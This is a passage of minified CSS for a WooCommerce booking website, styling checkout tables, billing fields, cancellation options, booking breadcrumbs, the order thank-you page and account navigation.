tbody.list tr td{font-size:.8125rem}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:.3rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:1.05rem}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{margin-bottom:10px}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td{border-top:0;vertical-align:middle;padding:0 10px .75rem;line-height:normal}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td img{width:50px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td h2{font-size:1rem;margin:0;padding-left:0}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:100px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(2){width:35%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(3){width:30%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(4){width:25%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{padding-right:16px}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:70px}}.woocommerce .shop_table.account-section{border:0;margin-bottom:.75rem}.woocommerce .shop_table.account-section thead th{padding:0;text-transform:uppercase}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th:first-child{width:10%}.woocommerce .shop_table.account-section thead th:nth-child(2){width:35%}.woocommerce .shop_table.account-section thead th:nth-child(3){width:55%}}.woocommerce .shop_table.account-section thead th a{color:#000;font-weight:500}.woocommerce .shop_table.account-section thead th.underline span{position:relative}.woocommerce .shop_table.account-section thead th.underline span a{font-weight:700}.woocommerce .shop_table.account-section thead th.underline span:after{position:absolute;content:"";height:1px;margin:0 auto;left:0;right:0;width:100%;background:#000;bottom:-10px}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th.underline span:after{bottom:-8px}}.woocommerce .shop_table.account-section tbody td{border-top:0;padding:0 0 .75rem;vertical-align:top}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section tbody td:first-child{padding-right:1.5rem}}.woocommerce .shop_table.account-section tbody td img{width:90px;padding-right:.2em}.woocommerce .shop_table.account-section tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.account-section tfoot td,.woocommerce .shop_table.account-section tfoot th{vertical-align:top;border-top:0;padding:0 0 .75rem}.woocommerce .shop_table.account-section tfoot tr.payment_method{display:none}.woocommerce .shop_table.account-section tfoot tr.regular th{font-weight:400}.woocommerce .shop_table.activation-details{border-bottom:0;border-top:0;margin-bottom:.75rem}.woocommerce .shop_table.activation-details thead th{padding:1.95rem 0 .75rem;border-top:1px solid #767474;font-weight:500}.woocommerce .shop_table.activation-details thead th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th{border-top:1px solid #767474;padding:0 0 .75rem;vertical-align:top;font-weight:400}.woocommerce .shop_table.activation-details tbody th:last-child{padding:0}.woocommerce .shop_table.activation-details tbody th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th p{margin-bottom:0;padding:0 0 .75rem;font-weight:400}.woocommerce .shop_table.activation-details tbody th p.separator:after{display:none}.woocommerce .shop_table.activation-details tbody th p.separator:last-child{padding:0 0 .75rem}.woocommerce .shop_table.activation-details tbody th p:last-child{padding:0 0 1.8rem;border-bottom:1px solid #767474;font-size:.875rem;color:#767474;font-style:italic}.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-spacing:0;border:0;overflow:hidden;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);margin-bottom:1.5rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-radius:3em;background:#fff;position:absolute;top:7.7em;right:0;width:25%}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{margin-top:-60px}.woocommerce .shop_table.woocommerce-checkout-review-order-table.active thead{background:#f2f2f2!important;color:#bcbcbc!important}}.woocommerce .shop_table.woocommerce-checkout-review-order-table.golden-ticket tbody tr:first-of-type td{border-top:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{position:relative;background:#f2f2f2;padding:.9rem;display:table;width:100%;border-top-right-radius:3em;border-top-left-radius:3em}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead th span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:block;font-weight:400}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{background:#fff;border-top-left-radius:inherit;border-top-right-radius:inherit}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{background:#fff;padding:0 15px;display:table;width:100%;border-spacing:1px;display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{display:block;padding-left:15px;padding-right:15px}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .font-slim span{font-weight:400!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.cart-subtotal{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms){text-transform:uppercase}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms) th{text-align:right;font-weight:600}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:none;text-transform:inherit}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:block}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms{font-size:.5625rem;margin-bottom:0;font-weight:400;line-height:normal}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms a{color:#000;text-decoration:underline}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total th{padding-left:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total td{padding-right:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td{padding:10px 0;width:100%}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date{display:inline-block;font-size:.8125rem;font-style:inherit;float:right}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date.float-left{font-weight:700}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:left}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name{position:relative}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name a.remove{display:inline-block!important;vertical-align:inherit;position:absolute;top:52%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.add-ons{padding-top:19px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th{font-weight:400;text-align:left!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th .amount{font-weight:700!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing td{padding:5px 0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child+tr .add-ons{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{position:relative;background:#ffcc64;border-bottom-right-radius:3em;border-bottom-left-radius:3em;display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot:hover{background:#ffc44b}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled{background:#e5e5e5}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled a{pointer-events:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled:hover,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.email-error{background:#e5e5e5}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{display:table-row-group}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title{text-align:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2{text-transform:uppercase;font-size:1.25rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a{color:#000;display:block;padding:27px 30px;margin:-9px -12px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a:after{position:absolute}.woocommerce .shop_table.woocommerce-checkout-review-order-table th{font-size:.8125rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:flex;align-items:center;justify-content:center;box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;border-radius:15px;padding:1px 4px;width:26px;height:26px;line-height:1.8;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#ffcc64;cursor:pointer;color:#121212}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:none}}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title h2{font-size:1.125rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p{margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{font-size:.7rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search a{color:#000}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{position:relative;left:-5em}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item#inclusion .product-name .d-flex .remove{display:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item:first-child td{padding-top:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container{display:inline-flex}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name{display:inline-block;padding-left:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name+small{margin-right:3px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex{align-items:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex .remove{margin-top:1px}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name{width:75%}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total{text-align:right}}.woocommerce .woocommerce-form-coupon-toggle{background:#e3e3e3;width:100%}@media screen and (min-width:1054px){.woocommerce .woocommerce-form-coupon-toggle{width:63%}}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{border-top-color:#ffcc64}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{color:#000}.woocommerce .checkout.woocommerce-checkout{font-size:.875rem;position:relative!important;width:100%}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout{padding-right:330px}}.woocommerce .checkout.woocommerce-checkout #customer_details .col-md-12{padding-left:0;padding-right:0}.woocommerce .checkout.woocommerce-checkout.booking-madmonkey .wc-flexible-cancellation{display:none}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background-color:hsla(0,0%,100%,.9)!important}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{background-size:cover}}.woocommerce .checkout.woocommerce-checkout p#account_password_field{float:right;width:49.5%}.woocommerce .checkout.woocommerce-checkout p#account_password_field label{display:none}.woocommerce .checkout.woocommerce-checkout ul.password-strength{padding:0;text-align:left;width:35%;float:right}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength{text-align:right;width:100%}}.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:block;padding-left:.75rem;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce .checkout.woocommerce-checkout #payment{padding-top:0;background:#fff}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment{padding-top:1.2rem;width:95%}}.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1.5rem}@media (max-width:767.98px){.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1rem}}.woocommerce .checkout.woocommerce-checkout #payment .cc-support{position:relative}.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{right:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{position:absolute;width:inherit;top:-30px}}.woocommerce .checkout.woocommerce-checkout #payment ul.payment_methods{padding:0}@media screen and (max-width:559px){.woocommerce .checkout.woocommerce-checkout #payment .wc_payment_methods{margin-bottom:40px}}.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:0;font-weight:700;padding:.75rem;font-size:1.25rem;cursor:pointer;width:auto!important;border:0;display:inline-block;position:fixed;z-index:10;bottom:0;margin-bottom:15px;left:15px;right:15px}.woocommerce .checkout.woocommerce-checkout #payment #place_order button{visibility:hidden!important}.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled{background:#e5e5e5;pointer-events:none!important;opacity:1}@media (max-width:991.98px){.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}}.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:block;visibility:visible;padding:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:none}}.woocommerce .checkout .input-text{font-size:.875rem}.woocommerce .checkout .select2-container .select2-selection--single{height:43px;font-size:.875rem}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.woocommerce .checkout #wc_checkout_add_ons{display:none}.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:2.5rem;font-weight:500;margin:0 0 20px;padding-right:60px}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.5rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.25rem;padding-right:50px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.5rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:2.2rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.25rem;min-height:48px;padding-right:60px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1.25rem;font-weight:400;padding-bottom:.4em;padding-right:60px}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title a,.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title span{font-weight:600}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons{display:inline-block;vertical-align:middle}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .login-button,.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .mo_openid-login-button{margin-top:0!important}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons p:first-child{display:none}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1.25rem;font-weight:400}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:1.5rem;margin:1.5rem 3px}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{display:flex;flex-wrap:wrap;align-items:flex-start}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{padding:15px}}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{flex-grow:1;flex-basis:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p{padding:0;margin:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2.booking-sub-title img,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p.booking-sub-title img{height:40px;width:40px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{display:flex;align-items:center}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:10px;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup img{position:relative;overflow:hidden;width:36px;height:36px;border-radius:50%;box-shadow:0 0 4px 1px rgba(0,0,0,.2)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-button{display:inline-block}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons{margin:0;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons p{display:none}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{margin-top:0!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i:hover,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg:hover{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{font-size:.75rem}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{margin-bottom:10px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:30px;margin-right:-3px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{width:26px!important;height:26px!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3);margin-top:0!important;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);margin-right:-7px}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .form-row{width:100%!important;float:none!important;clear:both!important}}.woocommerce .checkout .wc-flexible-cancellation{padding:1.2rem 0;position:relative}.woocommerce .checkout .wc-flexible-cancellation h2{font-size:1.5rem;padding-bottom:0}.woocommerce .checkout .wc-flexible-cancellation img{width:inherit!important}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{border:1px solid #f2f2f2;border-radius:5px;padding:1.05rem}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;width:90%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{background:#f2f2f2;padding:1.5rem;border-radius:5px}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{flex:0 0 50%}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:first-child{border-right:10px solid #fff}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:nth-child(2){border-left:10px solid #fff}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item h5{font-size:1rem;font-weight:500}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item span.title{padding-left:5px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item span.icon-question{position:relative;top:8px;left:-8px}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{font-size:.75rem;background:#fff;top:11.5em;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item #cancellation-desc{width:50%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item.active ul li:before{background-image:url(../images/checkmark.png)}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul{padding:0}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li{padding:.45rem .45rem .45rem 1.5rem;list-style:none;font-size:.875rem;position:relative}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item ul li:before{content:" ";background-image:url(../images/greycheck-mark.png);width:21px;height:21px;position:absolute;top:5px;left:-3px}.woocommerce .booking-breadcrumb{padding:0;width:75%;text-align:center;margin:.3em auto 4.5rem;display:none}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb{display:flex;flex-wrap:wrap;align-items:center;border:0}.woocommerce .booking-breadcrumb #details-info span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #6c6c6c;border-width:28px;margin-top:-16px}.woocommerce .booking-breadcrumb span{position:relative;float:right;padding:0 18px}.woocommerce .booking-breadcrumb span:after,.woocommerce .booking-breadcrumb span:before{left:142%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce .booking-breadcrumb span:after{border-left-color:#6c6c6c;border-width:26px;margin-top:-14px}.woocommerce .booking-breadcrumb span:before{border-color:rgba(194,225,245,0) rgba(194,225,245,0) rgba(194,225,245,0) #ffcc64;border-width:28px;margin-top:-16px}}.woocommerce .booking-breadcrumb li{flex-grow:1;flex-basis:0;list-style:none;text-align:center;padding:.96em;background:#6c6c6c}.woocommerce .booking-breadcrumb li.active{background:#ffcc64}.woocommerce .booking-breadcrumb li.active span:after,.woocommerce .booking-breadcrumb li.active span:before{border-left-color:#ffcc64}@media screen and (min-width:1054px){.woocommerce .booking-breadcrumb li:first-of-type{border-top-left-radius:2em;border-bottom-left-radius:2em}.woocommerce .booking-breadcrumb li:last-of-type{border-top-right-radius:2em;border-bottom-right-radius:2em}}.woocommerce .booking-breadcrumb li a{color:#fff}@media screen and (min-width:1054px){.woocommerce .custom-order-thankyou{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce .custom-order-thankyou .custom-order-details{flex:0 0 50%}.woocommerce .custom-order-thankyou .custom-order-details .img-objectfit{max-height:350px;border-radius:10px}.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.5rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:47px;margin-right:10px}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .custom-order-details .sub-title{font-size:1.25rem}.woocommerce .custom-order-thankyou .custom-order-details .sub-title img{width:40px}}.woocommerce .custom-order-thankyou .custom-order-details .mt-45{margin-top:30px}.woocommerce .custom-order-thankyou .travel-insurance{padding-left:1.5rem;padding-right:1.5rem;flex:0 0 50%;max-width:50%}.woocommerce .custom-order-thankyou .travel-insurance h3{font-size:.7rem}.woocommerce .custom-order-thankyou .travel-insurance h3.moontime{font-size:4rem;line-height:60%}.woocommerce .custom-order-thankyou .travel-insurance .safetywing-price-widget{display:block!important}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note{background:hsla(0,0%,99.2%,.3);box-shadow:0 0 14px rgba(0,0,0,.4);border-radius:10px;padding:1.5rem 1.5rem 10px}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul{padding:0;text-align:center}.woocommerce .custom-order-thankyou .travel-insurance .welcome-note ul li{display:inline-block;padding:1.5rem}@media (max-width:767.98px){.woocommerce .custom-order-thankyou .travel-insurance{padding-left:0;padding-right:0}}@media screen and (max-width:1053px){.woocommerce .custom-order-thankyou .travel-insurance{max-width:100%}}.woocommerce .custom-order-thankyou .img-objectfit{height:400px!important}.woocommerce .woocommerce-MyAccount-navigation{width:100%;padding-top:0}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-navigation{float:inherit}}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation{padding-top:5.5em;width:auto}}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation ul{display:none}.woocommerce .woocommerce-MyAccount-navigation ul li{flex-shrink:0}.woocommerce .woocommerce-MyAccount-navigation ul li a{font-size:.875rem;display:block;border:1px solid #d0d0d0;border-radius:10px;padding:7px 10px}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{background:#ffcc64;border-color:#ffcc64}}.woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none;text-align:left;padding:.15rem 0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-navigation ul li{padding:.75rem 0;text-align:right}}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#000;font-weight:500}.woocommerce .woocommerce-MyAccount-navigation ul li a{text-transform:uppercase;color:#767474}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a{color:#9c27b0;font-weight:600}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder{margin-top:-40px;margin-bottom:30px;position:relative}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection{height:40px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__rendered{line-height:38px;text-align:left}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-selection .select2-selection__arrow{height:38px}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul{display:initial}.woocommerce .woocommerce-MyAccount-navigation .custom-select-holder .select2-container--open .select2-results ul li{padding:6px!important}.woocommerce .woocommerce-MyAccount-navigation select{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-MyAccount-navigation select{display:block}}.woocommerce .woocommerce-MyAccount-navigation select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px;margin:0 auto 30px}.woocommerce .woocommerce-Addresses header h3{text-transform:uppercase;font-weight:800}.woocommerce .woocommerce-MyAccount-content{position:relative;text-align:left}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content{width:80%}}@media screen and (max-width:1053px){.woocommerce .woocommerce-MyAccount-content{float:inherit;width:100%}}.woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}.woocommerce .woocommerce-MyAccount-content #form-row-pic{font-size:12px;display:none}.woocommerce .woocommerce-MyAccount-content .profile-pic{display:flex;align-items:center;margin:0 0 30px;text-transform:capitalize}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic.manage-ticket section{flex:0 0 100%}}.woocommerce .woocommerce-MyAccount-content .profile-pic img{object-fit:cover;width:58px;height:58px;border-radius:50%;display:inline}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic img{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2{font-size:1rem;padding-left:1rem;font-weight:700;display:inline;margin-bottom:0}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content .profile-pic h2{display:inherit}}.woocommerce .woocommerce-MyAccount-content .profile-pic h2 span{display:block}.woocommerce .woocommerce-MyAccount-content .profile-pic span{padding-left:1rem}.woocommerce .woocommerce-MyAccount-content .profile-pic #change-woo-image{font-size:12px}@media screen and (min-width:1054px){.woocommerce .woocommerce-MyAccount-content:after{content:"";width:0;height:100%;position:absolute;border:.5px solid #000;top:6em;left:-2.8em}}.woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper{position:relative;width:100%}.woocommerce 